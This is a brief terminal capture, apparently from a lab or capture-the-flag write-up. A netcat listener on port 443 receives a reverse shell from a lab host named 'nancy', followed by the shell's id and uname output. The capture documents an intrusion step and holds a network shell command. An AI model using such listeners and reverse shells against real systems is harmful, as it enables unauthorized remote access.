 ┌─[✗]─[headcrusher@parrot]─[~/30]
└──╼ $sudo nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.56.139.
Ncat: Connection from 192.168.56.139:44758.
Linux nancy 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u2 (2019-08-08) x86_64 GNU/Linux
 07:40:49 up 13 min,  0 users,  load average: 0.02, 0.07, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux nancy 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u2 (2019-08-08) x86_64 GNU/Linux